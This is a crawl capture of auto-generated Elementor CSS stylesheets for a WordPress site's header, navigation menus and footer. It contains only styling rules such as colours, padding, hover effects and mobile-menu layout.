					 .elementor-2217 .elementor-element.elementor-element-ac720e8.wpr-pointer-line-fx .wpr-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-2217 .elementor-element.elementor-element-ac720e8.wpr-pointer-border-fx .wpr-menu-item:before{border-color:var( --e-global-color-accent );}.elementor-2217 .elementor-element.elementor-element-ac720e8.wpr-pointer-background-fx .wpr-menu-item:before{background-color:var( --e-global-color-accent );}.elementor-2217 .elementor-element.elementor-element-ac720e8 .menu-item-has-children .wpr-sub-icon{font-size:15px;}.elementor-2217 .elementor-element.elementor-element-ac720e8.wpr-pointer-underline>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after,
					 .elementor-2217 .elementor-element.elementor-element-ac720e8.wpr-pointer-overline>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-2217 .elementor-element.elementor-element-ac720e8.wpr-pointer-double-line>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-2217 .elementor-element.elementor-element-ac720e8.wpr-pointer-double-line>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after{height:2px;}.elementor-2217 .elementor-element.elementor-element-ac720e8.wpr-pointer-border-fx>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before{border-width:2px;}.elementor-2217 .elementor-element.elementor-element-ac720e8.wpr-pointer-underline>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after,
					 .elementor-2217 .elementor-element.elementor-element-ac720e8.wpr-pointer-overline>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-2217 .elementor-element.elementor-element-ac720e8.wpr-pointer-double-line>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-2217 .elementor-element.elementor-element-ac720e8.wpr-pointer-double-line>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after{height:2px;}.elementor-2217 .elementor-element.elementor-element-ac720e8.wpr-pointer-border-fx>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before{border-width:2px;}.elementor-2217 .elementor-element.elementor-element-ac720e8:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-13px);}.elementor-2217 .elementor-element.elementor-element-ac720e8:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(13px);}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-nav-menu .wpr-menu-item{padding-left:0px;padding-right:0px;padding-top:15px;padding-bottom:15px;}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-nav-menu > .menu-item{margin-left:16px;margin-right:16px;}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:16px;transform:translateX(15px);}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-mega-menu{margin-left:16px;transform:translateX(15px);}.elementor-2217 .elementor-element.elementor-element-ac720e8.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:16px;}.elementor-2217 .elementor-element.elementor-element-ac720e8.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:16px;}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-nav-menu-horizontal .wpr-nav-menu .wpr-sub-mega-menu{transform:translateY(15px);}.elementor-2217 .elementor-element.elementor-element-ac720e8.wpr-main-menu-align-center .wpr-nav-menu-horizontal .wpr-mega-menu-pos-default.wpr-mega-menu-width-custom .wpr-sub-mega-menu{transform:translate(-50%, 15px);}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{transform:translateY(15px);}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-nav-menu .wpr-mega-menu-badge{top:-5px;padding:3px 5px 2px 5px;border-radius:0px 0px 0px 0px;}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-nav-menu-horizontal .wpr-mega-menu-badge{right:15px;}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-nav-menu-vertical .wpr-mega-menu-badge{margin-left:15px;}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-sub-mega-menu{background-color:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;border-color:#E8E8E8;}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:#333333;}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item .wpr-sub-icon,
					 .elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:#ffffff;}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item{background-color:#605BE5;}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-sub-menu{width:180px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#E8E8E8;}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-2217 .elementor-element.elementor-element-ac720e8.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-2217 .elementor-element.elementor-element-ac720e8.wpr-sub-divider-yes .wpr-sub-menu li:not(:last-child){border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-mobile-toggle{border-color:var( --e-global-color-text );width:50px;border-width:0px;}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-mobile-toggle-text{color:var( --e-global-color-text );}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-mobile-toggle-line{background-color:var( --e-global-color-text );height:4px;margin-bottom:6px;}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-mobile-toggle:hover{border-color:var( --e-global-color-primary );}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:var( --e-global-color-primary );}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:var( --e-global-color-primary );}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-mobile-menu-item,
					.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-mobile-sub-menu-item,
					.elementor-2217 .elementor-element.elementor-element-ac720e8 .menu-item-has-children > .wpr-mobile-menu-item:after{color:#333333;}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-mobile-nav-menu > li,
					 .elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-mobile-sub-menu li{background-color:#ffffff;}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-mobile-nav-menu li a:hover,
					 .elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:#ffffff;}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-mobile-menu-item:hover,
					.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-mobile-sub-menu-item:hover,
					.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-mobile-sub-menu-item.wpr-active-menu-item,
					.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-mobile-menu-item.wpr-active-menu-item{background-color:#605BE5;}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-mobile-menu-item{padding-left:10px;padding-right:10px;}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-mobile-mega-menu > li > a > .wpr-mobile-sub-icon{padding:10px;}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-2217 .elementor-element.elementor-element-ac720e8.wpr-mobile-divider-yes .wpr-mobile-menu-item{border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-mobile-mega-menu .wpr-mobile-sub-icon{font-size:14px;}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:12px;padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;}.elementor-2217 .elementor-element.elementor-element-ac720e8 .wpr-menu-offcanvas-back{padding-left:10px;padding-right:10px;}.elementor-2217 .elementor-element.elementor-element-ac720e8.wpr-mobile-menu-display-dropdown .wpr-mobile-nav-menu{margin-top:10px;}.elementor-2217 .elementor-element.elementor-element-aaa7f14{width:auto;max-width:auto;text-align:left;}.elementor-2217 .elementor-element.elementor-element-2064aa8{z-index:2999;}.elementor-2217 .elementor-element.elementor-element-ecc315d{width:initial;max-width:initial;top:40vh;}body:not(.rtl) .elementor-2217 .elementor-element.elementor-element-ecc315d{left:0px;}body.rtl .elementor-2217 .elementor-element.elementor-element-ecc315d{right:0px;}.elementor-2217 .elementor-element.elementor-element-1d04240{padding:0px 0px 0px 0px;z-index:2999;}.elementor-2217 .elementor-element.elementor-element-3a19a1a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2217 .elementor-element.elementor-element-3a19a1a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2217 .elementor-element.elementor-element-c23e65c{width:100%;max-width:100%;bottom:0px;}body:not(.rtl) .elementor-2217 .elementor-element.elementor-element-c23e65c{left:0px;}body.rtl .elementor-2217 .elementor-element.elementor-element-c23e65c{right:0px;}@media(max-width:1024px){.elementor-2217 .elementor-element.elementor-element-8b58bd5{padding:0px 40px 0px 40px;}.elementor-2217 .elementor-element.elementor-element-4844db4{top:0px;bottom:auto;}.elementor-2217 .elementor-element.elementor-element-4844db4 + .wpr-hidden-header{top:0px;}.elementor-2217 .elementor-element.elementor-element-4844db4 + .wpr-hidden-header-flex{top:0px;}.elementor-2217 .elementor-element.elementor-element-a4dc970{top:0px;bottom:auto;}.elementor-2217 .elementor-element.elementor-element-a4dc970 + .wpr-hidden-header{top:0px;}.elementor-2217 .elementor-element.elementor-element-a4dc970 + .wpr-hidden-header-flex{top:0px;}}@media(max-width:767px){.elementor-2217 .elementor-element.elementor-element-8b58bd5{padding:0px 16px 0px 16px;}.elementor-2217 .elementor-element.elementor-element-4e99fdc{width:30%;}.elementor-2217 .elementor-element.elementor-element-7bc9eb7{width:auto;max-width:auto;--icon-size:12px;}.elementor-2217 .elementor-element.elementor-element-9fc7e15{width:70%;}.elementor-2217 .elementor-element.elementor-element-ef78a21{width:auto;max-width:auto;--e-icon-list-icon-size:24px;}.elementor-2217 .elementor-element.elementor-element-ef78a21 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2217 .elementor-element.elementor-element-ef78a21 .elementor-icon-list-item > a{font-size:14px;}.elementor-2217 .elementor-element.elementor-element-4844db4{top:0px;bottom:auto;}.elementor-2217 .elementor-element.elementor-element-4844db4 + .wpr-hidden-header{top:0px;}.elementor-2217 .elementor-element.elementor-element-4844db4 + .wpr-hidden-header-flex{top:0px;}.elementor-2217 .elementor-element.elementor-element-a4dc970{top:0px;bottom:auto;}.elementor-2217 .elementor-element.elementor-element-a4dc970 + .wpr-hidden-header{top:0px;}.elementor-2217 .elementor-element.elementor-element-a4dc970 + .wpr-hidden-header-flex{top:0px;}.elementor-2217 .elementor-element.elementor-element-4f7ff87{width:25%;}.elementor-2217 .elementor-element.elementor-element-a2294c8{width:50%;}.elementor-2217 .elementor-element.elementor-element-a2294c8.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2217 .elementor-element.elementor-element-aaa7f14{text-align:center;}}/* Start custom CSS for section, class: .elementor-element-8b58bd5 */.header-top-bar {
    padding: 0px 16px 0px 16px !important;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-4844db4 */.main-header {
    backdrop-filter: saturate(180%) blur(20px);
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-2064aa8 */.sidebar-cta {
    height: 0px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://imsgujarat.com/wp-content/uploads/elementor/css/post-216.css?ver=1769148869
body_size: 1759
content:
.elementor-216 .elementor-element.elementor-element-ad810b5, .elementor-216 .elementor-element.elementor-element-ad810b5 > .elementor-background-overlay{border-radius:4px 4px 4px 4px;}.elementor-216 .elementor-element.elementor-element-ca48785 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-da03153 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:24px 16px 24px 16px;}.elementor-216 .elementor-element.elementor-element-ca48785 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-216 .elementor-element.elementor-element-95d7db1{text-align:center;}.elementor-216 .elementor-element.elementor-element-95d7db1 .elementor-heading-title{color:var( --e-global-color-text );font-family:"IBM Plex Sans", Sans-serif;font-size:24px;font-weight:700;}.elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-menu-item.wpr-pointer-item{transition-duration:0.2s;}.elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-menu-item.wpr-pointer-item:before{transition-duration:0.2s;}.elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-menu-item.wpr-pointer-item:after{transition-duration:0.2s;}.elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-mobile-toggle-wrap{text-align:center;}.elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-nav-menu .wpr-menu-item,
					 .elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:var( --e-global-color-text );}.elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-nav-menu .wpr-menu-item:hover,
					 .elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:var( --e-global-color-primary );}.elementor-216 .elementor-element.elementor-element-1e080e1.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-216 .elementor-element.elementor-element-1e080e1.wpr-pointer-line-fx .wpr-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-216 .elementor-element.elementor-element-1e080e1.wpr-pointer-border-fx .wpr-menu-item:before{border-color:var( --e-global-color-accent );border-width:2px;}.elementor-216 .elementor-element.elementor-element-1e080e1.wpr-pointer-background-fx .wpr-menu-item:before{background-color:var( --e-global-color-accent );}.elementor-216 .elementor-element.elementor-element-1e080e1 .menu-item-has-children .wpr-sub-icon{font-size:14px;}.elementor-216 .elementor-element.elementor-element-1e080e1.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(14px + 7px);}.elementor-216 .elementor-element.elementor-element-1e080e1.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(14px + 7px);}.elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-nav-menu .wpr-menu-item,.elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-mobile-nav-menu a,.elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-mobile-toggle-text{font-family:"IBM Plex Sans", Sans-serif;font-weight:600;}.elementor-216 .elementor-element.elementor-element-1e080e1.wpr-pointer-underline .wpr-menu-item:after,
					 .elementor-216 .elementor-element.elementor-element-1e080e1.wpr-pointer-overline .wpr-menu-item:before,
					 .elementor-216 .elementor-element.elementor-element-1e080e1.wpr-pointer-double-line .wpr-menu-item:before,
					 .elementor-216 .elementor-element.elementor-element-1e080e1.wpr-pointer-double-line .wpr-menu-item:after{height:2px;}.elementor-216 .elementor-element.elementor-element-1e080e1.wpr-pointer-underline>nav>ul>li>.wpr-menu-item:after,
					 .elementor-216 .elementor-element.elementor-element-1e080e1.wpr-pointer-overline>nav>ul>li>.wpr-menu-item:before,
					 .elementor-216 .elementor-element.elementor-element-1e080e1.wpr-pointer-double-line>nav>ul>li>.wpr-menu-item:before,
					 .elementor-216 .elementor-element.elementor-element-1e080e1.wpr-pointer-double-line>nav>ul>li>.wpr-menu-item:after{height:2px;}.elementor-216 .elementor-element.elementor-element-1e080e1.wpr-pointer-border-fx>nav>ul>li>.wpr-menu-item:before{border-width:2px;}.elementor-216 .elementor-element.elementor-element-1e080e1.wpr-pointer-underline>.elementor-widget-container>nav>ul>li>.wpr-menu-item:after,
					 .elementor-216 .elementor-element.elementor-element-1e080e1.wpr-pointer-overline>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before,
					 .elementor-216 .elementor-element.elementor-element-1e080e1.wpr-pointer-double-line>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before,
					 .elementor-216 .elementor-element.elementor-element-1e080e1.wpr-pointer-double-line>.elementor-widget-container>nav>ul>li>.wpr-menu-item:after{height:2px;}.elementor-216 .elementor-element.elementor-element-1e080e1.wpr-pointer-border-fx>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before{border-width:2px;}.elementor-216 .elementor-element.elementor-element-1e080e1:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-1px);}.elementor-216 .elementor-element.elementor-element-1e080e1:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(1px);}.elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-nav-menu .wpr-menu-item{padding-left:7px;padding-right:7px;padding-top:8px;padding-bottom:8px;}.elementor-216 .elementor-element.elementor-element-1e080e1.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-7px;}.elementor-216 .elementor-element.elementor-element-1e080e1.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-7px;}.elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-nav-menu > .menu-item{margin-left:10px;margin-right:10px;}.elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:10px;}.elementor-216 .elementor-element.elementor-element-1e080e1.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:10px;}.elementor-216 .elementor-element.elementor-element-1e080e1.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:10px;}.elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:#333333;}.elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:#ffffff;}.elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item{background-color:#605BE5;}.elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-sub-menu{width:180px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#E8E8E8;}.elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-216 .elementor-element.elementor-element-1e080e1.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{margin-top:0px;}.elementor-216 .elementor-element.elementor-element-1e080e1.wpr-sub-divider-yes .wpr-sub-menu li:not(:last-child){border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-mobile-nav-menu a,
					 .elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-mobile-nav-menu .menu-item-has-children > a:after{color:#333333;}.elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-mobile-nav-menu li{background-color:#ffffff;}.elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-mobile-nav-menu li a:hover,
					 .elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:#ffffff;}.elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-mobile-nav-menu a:hover,
					 .elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-mobile-nav-menu a.wpr-active-menu-item{background-color:#605BE5;}.elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-mobile-nav-menu a{padding-left:10px;padding-right:10px;}.elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-mobile-nav-menu .menu-item-has-children > a:after{margin-left:10px;margin-right:10px;}.elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-216 .elementor-element.elementor-element-1e080e1.wpr-mobile-divider-yes .wpr-mobile-nav-menu a{border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:12px;padding-top:5px;padding-bottom:5px;}.elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-mobile-nav-menu{margin-top:10px;}.elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-mobile-toggle{border-color:#333333;width:50px;border-width:0px;}.elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-mobile-toggle-text{color:#333333;}.elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-mobile-toggle-line{background-color:#333333;height:4px;margin-bottom:6px;}.elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-mobile-toggle:hover{border-color:#605BE5;}.elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:#605BE5;}.elementor-216 .elementor-element.elementor-element-1e080e1 .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:#605BE5;}.elementor-216 .elementor-element.elementor-element-df6de46{text-align:center;}.elementor-216 .elementor-element.elementor-element-73b7a44 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 1px;border-color:var( --e-global-color-da03153 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:24px 16px 24px 16px;}.elementor-216 .elementor-element.elementor-element-73b7a44 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-216 .elementor-element.elementor-element-757578c{text-align:center;}.elementor-216 .elementor-element.elementor-element-757578c .elementor-heading-title{color:var( --e-global-color-text );font-family:"IBM Plex Sans", Sans-serif;font-size:24px;font-weight:700;}.elementor-216 .elementor-element.elementor-element-a194914 .wpr-menu-item.wpr-pointer-item{transition-duration:0.2s;}.elementor-216 .elementor-element.elementor-element-a194914 .wpr-menu-item.wpr-pointer-item:before{transition-duration:0.2s;}.elementor-216 .elementor-element.elementor-element-a194914 .wpr-menu-item.wpr-pointer-item:after{transition-duration:0.2s;}.elementor-216 .elementor-element.elementor-element-a194914 .wpr-mobile-toggle-wrap{text-align:center;}.elementor-216 .elementor-element.elementor-element-a194914 .wpr-nav-menu .wpr-menu-item,
					 .elementor-216 .elementor-element.elementor-element-a194914 .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:var( --e-global-color-text );}.elementor-216 .elementor-element.elementor-element-a194914 .wpr-nav-menu .wpr-menu-item:hover,
					 .elementor-216 .elementor-element.elementor-element-a194914 .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-216 .elementor-element.elementor-element-a194914 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-216 .elementor-element.elementor-element-a194914 .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:var( --e-global-color-primary );}.elementor-216 .elementor-element.elementor-element-a194914.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-216 .elementor-element.elementor-element-a194914.wpr-pointer-line-fx .wpr-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-216 .elementor-element.elementor-element-a194914.wpr-pointer-border-fx .wpr-menu-item:before{border-color:var( --e-global-color-accent );border-width:2px;}.elementor-216 .elementor-element.elementor-element-a194914.wpr-pointer-background-fx .wpr-menu-item:before{background-color:var( --e-global-color-accent );}.elementor-216 .elementor-element.elementor-element-a194914 .menu-item-has-children .wpr-sub-icon{font-size:14px;}.elementor-216 .elementor-element.elementor-element-a194914.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(14px + 7px);}.elementor-216 .elementor-element.elementor-element-a194914.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(14px + 7px);}.elementor-216 .elementor-element.elementor-element-a194914 .wpr-nav-menu .wpr-menu-item,.elementor-216 .elementor-element.elementor-element-a194914 .wpr-mobile-nav-menu a,.elementor-216 .elementor-element.elementor-element-a194914 .wpr-mobile-toggle-text{font-family:"IBM Plex Sans", Sans-serif;font-weight:600;}.elementor-216 .elementor-element.elementor-element-a194914.wpr-pointer-underline .wpr-menu-item:after,
					 .elementor-216 .elementor-element.elementor-element-a194914.wpr-pointer-overline .wpr-menu-item:before,
					 .elementor-216 .elementor-element.elementor-element-a194914.wpr-pointer-double-line .wpr-menu-item:before,
					 .elementor-216 .elementor-element.elementor-element-a194914.wpr-pointer-double-line .wpr-menu-item:after{height:2px;}.elementor-216 .elementor-element.elementor-element-a194914.wpr-pointer-underline>nav>ul>li>.wpr-menu-item:after,
					 .elementor-216 .elementor-element.elementor-element-a194914.wpr-pointer-overline>nav>ul>li>.wpr-menu-item:before,
					 .elementor-216 .elementor-element.elementor-element-a194914.wpr-pointer-double-line>nav>ul>li>.wpr-menu-item:before,
					 .elementor-216 .elementor-element.elementor-element-a194914.wpr-pointer-double-line>nav>ul>li>.wpr-menu-item:after{height:2px;}.elementor-216 .elementor-element.elementor-element-a194914.wpr-pointer-border-fx>nav>ul>li>.wpr-menu-item:before{border-width:2px;}.elementor-216 .elementor-element.elementor-element-a194914.wpr-pointer-underline>.elementor-widget-container>nav>ul>li>.wpr-menu-item:after,
					 .elementor-216 .elementor-element.elementor-element-a194914.wpr-pointer-overline>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before,
					 .elementor-216 .elementor-element.elementor-element-a194914.wpr-pointer-double-line>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before,
